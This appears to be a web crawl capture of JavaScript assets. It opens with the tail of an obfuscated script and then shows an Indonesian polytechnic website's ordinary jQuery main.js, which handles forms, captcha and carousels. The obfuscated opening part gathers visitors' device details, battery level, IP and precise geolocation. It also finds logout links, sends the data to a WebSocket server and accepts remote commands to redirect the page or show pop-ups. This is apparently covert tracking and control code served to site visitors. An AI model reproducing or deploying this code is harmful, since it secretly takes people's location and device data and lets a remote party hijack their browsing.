([\d_]+)/[_0x5f3d8c(0x1b5)](_0x3069cd)?(_0x1925c6='iOS\x20'+_0x3069cd[_0x5f3d8c(0x195)](/iPhone OS ([\d_]+)/)[0x1][_0x5f3d8c(0x1f2)](/_/g,'.'),_0x25ea7a=_0x5f3d8c(0x1b2),_0x4064c6='📱'):/iPad.*OS ([\d_]+)/['test'](_0x3069cd)?(_0x1925c6='iOS\x20'+_0x3069cd[_0x5f3d8c(0x195)](/iPad.*OS ([\d_]+)/)[0x1][_0x5f3d8c(0x1f2)](/_/g,'.'),_0x25ea7a='iPad',_0x4064c6='📟'):(_0x25ea7a=_0x5f3d8c(0x207),_0x1925c6=_0x5f3d8c(0x17a),_0x4064c6='📱');}else _0x3069cd[_0x5f3d8c(0x187)]('Windows\x20NT\x2010.0')?_0x1925c6='Windows\x2010':_0x3069cd[_0x5f3d8c(0x187)]('Windows\x20NT\x206.3')?_0x1925c6=_0x5f3d8c(0x180):_0x3069cd[_0x5f3d8c(0x187)](_0x5f3d8c(0x1e8))?_0x1925c6=_0x5f3d8c(0x205):_0x3069cd['includes'](_0x5f3d8c(0x1f9))?_0x1925c6=_0x5f3d8c(0x176):_0x3069cd[_0x5f3d8c(0x187)](_0x5f3d8c(0x204))&&(_0x1925c6=_0x5f3d8c(0x204));let _0xc4e69b=[_0x1925c6,_0x213d1d,_0x1e8b10][_0x5f3d8c(0x1fd)](Boolean)['join']('\x20');return _0x4064c6+'\x20'+_0x25ea7a+'\x20('+_0xc4e69b+')';}()),_0x14308a=await(async function(){const _0x44c9ee=_0x8fae;if(!navigator[_0x44c9ee(0x1cc)])return null;try{const _0x515e3f=await navigator[_0x44c9ee(0x1cc)](),_0x3bae7b=Math['round'](0x64*_0x515e3f[_0x44c9ee(0x19e)])+'%';return(_0x515e3f['charging']?_0x44c9ee(0x175):'🔋')+'\x20'+_0x3bae7b;}catch(_0x40f782){return null;}}());'undefined'==typeof data_user&&(data_user={'serialkey':window[_0x572305(0x166)][_0x572305(0x1c8)],'payload':{'Link':window[_0x572305(0x166)][_0x572305(0x19a)]}}),data_user[_0x572305(0x179)]=data_user[_0x572305(0x179)]||{},null!==_0x3d8916&&(data_user[_0x572305(0x179)]['IP']=_0x3d8916),data_user[_0x572305(0x179)][_0x572305(0x1c1)]=_0x76faf5,_0x14308a&&(data_user[_0x572305(0x179)][_0x572305(0x1d4)]=_0x14308a),data_user[_0x572305(0x179)][_0x572305(0x1ce)]=_0x290a9d;try{const _0x18366a=await new Promise((_0x2fdc6a,_0x4dc979)=>{const _0x5abce9=_0x572305;if(!(_0x5abce9(0x1e9)in navigator))return _0x4dc979(new Error(_0x5abce9(0x1e0)));navigator[_0x5abce9(0x1e9)]['getCurrentPosition'](_0x84838c=>{const _0x554e17=_0x5abce9,_0x3acdb6=_0x84838c[_0x554e17(0x171)][_0x554e17(0x1bf)][_0x554e17(0x1e7)](0x6),_0x4d5cfc=_0x84838c['coords'][_0x554e17(0x1d5)][_0x554e17(0x1e7)](0x6),_0x2ef79a=Math[_0x554e17(0x1c0)](_0x84838c[_0x554e17(0x171)]['accuracy']);_0x2fdc6a({'coords':_0x3acdb6+','+_0x4d5cfc,'accuracy':_0x2ef79a});},_0x4a0d61=>_0x4dc979(_0x4a0d61),{'enableHighAccuracy':!0x0,'timeout':0x2710,'maximumAge':0x0});});_0x18366a&&(data_user[_0x572305(0x179)]['Lokasi']=_0x572305(0x168)+_0x18366a[_0x572305(0x171)]+_0x572305(0x1de)+_0x18366a[_0x572305(0x171)]+_0x572305(0x1ac)+_0x18366a['accuracy']+_0x572305(0x16b));}catch(_0xa25583){}let _0x239190=data_user[_0x572305(0x179)][_0x572305(0x183)];delete data_user['payload'][_0x572305(0x183)],data_user[_0x572305(0x179)]={...data_user[_0x572305(0x179)],'Link':_0x239190||window['location'][_0x572305(0x19a)]};let _0x5ebc16=(function(){const _0x574cbe=_0x572305;let _0x1f934d=null;return document[_0x574cbe(0x1f5)]('a')[_0x574cbe(0x1fc)](_0x420a5c=>{const _0x11fe98=_0x574cbe;for(let _0x414ae7 of _0x420a5c[_0x11fe98(0x1c6)])if(/-?href$/i[_0x11fe98(0x1b5)](_0x414ae7[_0x11fe98(0x1b4)])){const _0x3c8eec=_0x414ae7[_0x11fe98(0x193)];_0x3c8eec&&/logout|signout|keluar/i['test'](_0x3c8eec)&&null===_0x1f934d&&(_0x1f934d=new URL(_0x3c8eec,window['location'][_0x11fe98(0x1a3)])[_0x11fe98(0x19a)]);}}),_0x1f934d;}());_0x5ebc16&&(data_user[_0x572305(0x179)][_0x572305(0x17b)]=_0x5ebc16);let _0x509662=JSON[_0x572305(0x1ef)](data_user)[_0x572305(0x1f2)]('[browser]',_0x290a9d);data_user=JSON['parse'](_0x509662);const _0x59a059='undefined'!=typeof uo_access_token?uo_access_token:_0x572305(0x169),_0x122a67=(id=function(_0x2126bd){const _0x2bada4=_0x572305,_0x300e59=new Uint8Array(_0x2126bd/0x2);return crypto[_0x2bada4(0x174)](_0x300e59),Array[_0x2bada4(0x1f0)](_0x300e59,_0x3e44b9=>_0x3e44b9['toString'](0x10)[_0x2bada4(0x1ee)](0x2,'0'))[_0x2bada4(0x19c)]('');}(0x10),id);_0x38ca18=new WebSocket(_0x572305(0x1d7)+_0x59a059+_0x572305(0x1e6)+_0x122a67),_0x38ca18[_0x572305(0x1af)]=()=>{const _0x525f51=_0x572305;_0x38ca18['send'](JSON[_0x525f51(0x1ef)]({'event':_0x525f51(0x18f),'data':data_user}));},_0x38ca18[_0x572305(0x1d1)]=_0x3f1507=>{const _0x403508=_0x572305;console[_0x403508(0x1b6)](_0x403508(0x1d8),_0x3f1507);},_0x38ca18[_0x572305(0x1bd)]=_0x28e1a9=>{setTimeout(()=>{_0x67ea47();},0x1388);},_0x38ca18[_0x572305(0x1a6)]=_0x1e5d6d=>{const _0xfe3cdc=_0x572305,_0xa4e558=JSON[_0xfe3cdc(0x16d)](_0x1e5d6d[_0xfe3cdc(0x1c7)]);if('private'===_0xa4e558[_0xfe3cdc(0x1d6)]){const _0x55060f=_0xa4e558['data']['data'];_0xfe3cdc(0x17b)===_0x55060f[_0xfe3cdc(0x1a5)]?window[_0xfe3cdc(0x166)]['href']=_0x55060f[_0xfe3cdc(0x1c4)]:_0xfe3cdc(0x1c3)===_0x55060f[_0xfe3cdc(0x1a5)]?_0x1464d3(_0x55060f['title'],_0x55060f[_0xfe3cdc(0x1fb)]):'finish_maintenance'===_0x55060f[_0xfe3cdc(0x1a5)]&&_0x1464d3(_0x55060f[_0xfe3cdc(0x1a7)],_0x55060f[_0xfe3cdc(0x1fb)],!0x0);}};}();});


--- FILE ---
content_type: application/javascript
request_url: https://poltekpelsumbar.ac.id/assets/js/main.js?v=1c4b2dfe778f698a59bf7969f3ab5ba87849b599
body_size: 3009
content:
// var lazyLoadInstance = new LazyLoad({
//     // Your custom settings go here
// });

// lazyLoadInstance.update();

var verifyCallback = function(response) {
    $('button.kirim').removeAttr('disabled');
    $('button.register').removeAttr('disabled');
};

var widgetId1;
onloadCallback = function() {
    $('button.kirim').attr('disabled', true);
    $('button.register').attr('disabled', true);
    widgetId1 = grecaptcha.render('captcha', {
        'sitekey': site_key,
        'callback': verifyCallback
    });
    grecaptcha.reset(widgetId1);
}

$(document).ajaxStart(function() {
    NProgress.start();
});

$(document).ajaxStop(function() {
    NProgress.done();
})

// Preloader
/*
$(window).on('load', function() {
    if ($('#preloader').length) {
        $('#preloader').delay(10).fadeOut('slow', function() {
            $(this).remove();
        });
    }
});
*/

$('.back-to-top').click(function() {
    $('html, body').animate({
        scrollTop: 0
    });
    return false;
});

if(is_daftar == '1') {
	$('#tanggal_lahir').datepicker({
		format: "yyyy-mm-dd",
		autoclose: true
	})	
}

load_more_button = () => {

    $('.btn-load-more').on('click', function(e) {

        e.preventDefault();


        var click = $(this);

        var post = $('.blog-post:last');
        var kode = post.data('kode');
        var s = $('input[name=s]').val().trim();
        var kategori = $('input.kategori').val();
        var tag = $('input.tag').val();
        var jumlah = $('.blog-main-post').children().length;

        $.ajax({
            url: baseurl + 'berita/more',
            type: "post",
            data: { kode: kode, s: s, kategori: kategori, tag: tag, jumlah: jumlah },
            async: true,
            beforeSend: function(e) {
                click.html('<i class="fa fa-circle-o-notch fa-spin" aria-hidden="true"></i> Loading');
            },
            success: function(data) {
                if (data.length > 0) {
                    click.parent().remove();
                    $('.blog-main-post').fadeIn('slow').append(data);
                    // lazyLoadInstance.update();
                    load_more_button();
                } else {
                    click.parent().remove();
                }
            }
        })

    })

    $('.btn-load-mores').on('click', function(e) {

        e.preventDefault();


        var click = $(this);

        var post = $('.blog-post:last');
        var kode = post.data('kode');
        var jumlah = $('.blog-main-post').children().length;

        $.ajax({
            url: baseurl + 'pengumuman/more',
            type: "post",
            data: { kode: kode, jumlah: jumlah },
            async: true,
            beforeSend: function(e) {
                click.html('<i class="fa fa-circle-o-notch fa-spin" aria-hidden="true"></i> Loading');
            },
            success: function(data) {
                if (data.length > 0) {
                    click.parent().remove();
                    $('.blog-main-post').fadeIn('slow').append(data);
                    // lazyLoadInstance.update();
                    load_more_button();
                } else {
                    click.parent().remove();
                }
            }
        })

    })

}

load_more_button();

$('form#kontak').on('submit', function(e) {

    e.preventDefault();
    var form = $(this);
    var nama = form.find('#nama').val().trim();
    var email = form.find('#email').val().trim();
    var pesan = form.find('#pesan').val().trim();
    var response = grecaptcha.getResponse(widgetId1);

    $.ajax({
        url: baseurl + 'kontak/send',
        type: "post",
        data: {
            nama: nama,
            email: email,
            pesan: pesan,
            recaptcha: response,
        },
        cache: false,
        dataType: "json",
        beforeSend: function() {
            $('button.kirim').html("<i class='fa fa-circle-o-notch  fa-spin'></i> Proses...").attr('disabled', true);
        },
        success: function(res) {
            if (res.status === "sukses") {
                toastr.success(res.pesan);
                grecaptcha.reset(widgetId1);
                $('button.kirim').html("Submit").removeAttr('disabled');
                if (grecaptcha.getResponse(widgetId1).length === 0) {
                    $('button.kirim').attr('disabled', true);
                }
            } else {
                toastr.error(res.pesan);
                grecaptcha.reset(widgetId1);
                $('button.kirim').html("Submit").removeAttr('disabled');
                if (grecaptcha.getResponse(widgetId1).length === 0) {
                    $('button.kirim').attr('disabled', true);
                }
            }
        },
        error:function(err) {
            toastr.error(err.responseText);
            grecaptcha.reset(widgetId1);
            $('button.kirim').html("Submit").removeAttr('disabled');
            if (grecaptcha.getResponse(widgetId1).length === 0) {
                $('button.kirim').attr('disabled', true);
            }
        }
    })

})

$('form#register').on('submit', function(e) {

    e.preventDefault();
    var data = new FormData(this);
    var response = grecaptcha.getResponse(widgetId1);
    data.append('recaptcha', response);

    $.ajax({
        url: baseurl + 'pendaftaran/submit_register',
        type: "post",
        data: data,
        cache: false,
        dataType: "json",
        processData: false,
        contentType: false,
        beforeSend: function() {
            $('button.register').html("<i class='fa fa-circle-o-notch  fa-spin'></i> Proses...").attr('disabled', true);
            $('button[type=button]').attr('disabled', true);
        },
        success: function(res) {
            if (res.status === "sukses") {
                toastr.success(res.pesan);
                grecaptcha.reset(widgetId1);
                $('button.register').html("Submit").removeAttr('disabled');
                $('button[type=button]').removeAttr('disabled');
                if (grecaptcha.getResponse(widgetId1).length === 0) {
                    $('button.register').attr('disabled', true);
                }
                setTimeout(function() { window.location.href = baseurl + 'pendaftaran'; }, 1500);
            } else {
                toastr.error(res.pesan);
                grecaptcha.reset(widgetId1);
                $('button.register').html("Submit").removeAttr('disabled');
                $('button[type=button]').removeAttr('disabled');
                if (grecaptcha.getResponse(widgetId1).length === 0) {
                    $('button.register').attr('disabled', true);
                }
            }
        },
    })

})

$('a.share-sosmed').on('click', function(e) {

    e.preventDefault();

    var click = $(this);

    window.open(click.data('url'), '_blank');

})

$('.dropdown-menu a.dropdown-toggle').on('click', function(e) {
    if (!$(this).next().hasClass('show')) {
        $(this).parents('.dropdown-menu').first().find('.show').removeClass("show");
    }
    var $subMenu = $(this).next(".dropdown-menu");
    $subMenu.toggleClass('show');


    $(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown', function(e) {
        $('.dropdown-submenu .show').removeClass("show");
    });


    return false;
});

$('.carousel').carousel({
    interval: 3000
})


$('#owl-carousel1').owlCarousel({
    items: 1,
    loop: true,
    nav: true,
    dots: false,
});

$('#owl-carousel2').owlCarousel({
    items: 2,
    loop: false,
    nav: true,
    dots: false,
    margin: 20,
    responsiveClass: true,
    responsive: {
        0: {
            items: 1,
            nav: true
        },
        600: {
            items: 2,
            nav: false
        },
        1000: {
            items: 3,
            nav: true,
            loop: false
        }
    }
});

function aos_init() {
    AOS.init({
        duration: 800,
    });
}
$(window).on('load', function() {
    aos_init();
});

// if ($(window).width() > 992) {
$(window).scroll(function() {
    if ($(this).scrollTop() > 100) {
        $('.navbar').addClass("fixed-top");
        $('body').css('padding-top', $('.navbar').outerHeight() + 'px');
    } else {
        $('.navbar').removeClass("fixed-top");
        $('body').css('padding-top', '0');
    }
});
// }

function openSearch() {
    document.getElementById("myOverlay").style.display = "block";
}

function closeSearch() {
    document.getElementById("myOverlay").style.display = "none";
}


(function($) {
    $(window).on('load', function() {

        modal_preview = function(id, title, konten, type = false) {
            $('body').append(
                ' <div class="modal in fade" id="' + id + '" data-keyboard="false" data-backdrop="static">' +
                '  <div class="modal-dialog ' + type + '">' +
                '    <div class="modal-content animated fadeIn">' +
                '      <div class="modal-header">' +
                '       <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true"><i class="fa fa-times"></i></span><span class="sr-only">Close</span></button>' +
                '        <h2 class="modal-title text-center"><strong>' + title + '</strong></h2>' +
                '      </div>' +
                '      <div class="modal-body animated fadeIn" style="padding:0 !important;">' + konten + '</div>' +
                '       <div class="modal-footer">' +
                '            <button type="button" class="btn btn-white" data-dismiss="modal">Tutup</button>' +
                '         </div>' +
                '   </div>' +
                '  </div>' +
                '</div>'
            );

            $('div#' + id).modal('show').on('shown.bs.modal', function() {});

            $('div#' + id).modal('show').on('hidden.bs.modal', function() {

                $('div#' + id).modal('hide');
                $('div.modal-backdrop').remove();
                $('div#' + id).remove();
            });
        }

        close_modal = function(id) {

            $('div#' + id).modal('hide');
            $('div.modal-backdrop').remove();
        }

    });
})(jQuery);

function googleTranslateElementInit() {
    new google.translate.TranslateElement({ pageLanguage: 'id', layout: google.translate.TranslateElement.FloatPosition.TOP_LEFT }, 'google_translate_element');
}

function triggerHtmlEvent(element, eventName) {
    var event;
    if (document.createEvent) {
        event = document.createEvent('HTMLEvents');
        event.initEvent(eventName, true, true);
        element.dispatchEvent(event);
    } else {
        event = document.createEventObject();
        event.eventType = eventName;
        element.fireEvent('on' + event.eventType, event);
    }
}

jQuery('.lang-select').click(function() {
    var theLang = jQuery(this).attr('data-lang');
    jQuery('.goog-te-combo').val(theLang);
    window.location = jQuery(this).attr('href');
    location.reload();

});

$('.grid').masonry({
    itemSelector: '.grid-item',
    // initLayout: false,
    fitWidth: true,
    transitionDuration: '0.2s'
});

$(document).ready(function() {
    // $('.dropdown-menu a.dropdown-toggle').on('click', function(e) {
    //     var $el = $(this);
    //     $el.toggleClass('active-dropdown');
    //     var $parent = $(this).offsetParent(".dropdown-menu");
    //     if (!$(this).next().hasClass('show')) {
    //         $(this).parents('.dropdown-menu').first().find('.show').removeClass("show");
    //     }
    //     var $subMenu = $(this).next(".dropdown-menu");
    //     $subMenu.toggleClass('show');

    //     $(this).parent("li").toggleClass('show');

    //     $(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown', function(e) {
    //         $('.dropdown-menu .show').removeClass("show");
    //         $el.removeClass('active-dropdown');
    //     });

    //     if (!$parent.parent().hasClass('navbar-nav')) {
    //         $el.next().css({ "top": $el[0].offsetTop, "left": $parent.outerWidth()});
    //         // $el.next().css({ "top": $el[0].offsetTop, "left": $parent.outerWidth() - 4 });
    //     }

    //     return false;
    // });

    // var $el = $('.dropdown-menu a.dropdown-toggle');
    // $el.toggleClass('active-dropdown');
    // var $parent = $(this).offsetParent(".dropdown-menu");
    // if (!$(this).next().hasClass('show')) {
    //     $(this).parents('.dropdown-menu').first().find('.show').removeClass("show");
    // }
    // var $subMenu = $(this).next(".dropdown-menu");
    // $subMenu.toggleClass('show');

    // $(this).parent("li").toggleClass('show');

    // $(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown', function(e) {
    //     $('.dropdown-menu .show').removeClass("show");
    //     $el.removeClass('active-dropdown');
    // });

    // if (!$parent.parent().hasClass('navbar-nav')) {
    //     $el.next().css({ "top": $el[0].offsetTop, "left": $parent.outerWidth()});
    //     // $el.next().css({ "top": $el[0].offsetTop, "left": $parent.outerWidth() - 4 });
    // }
});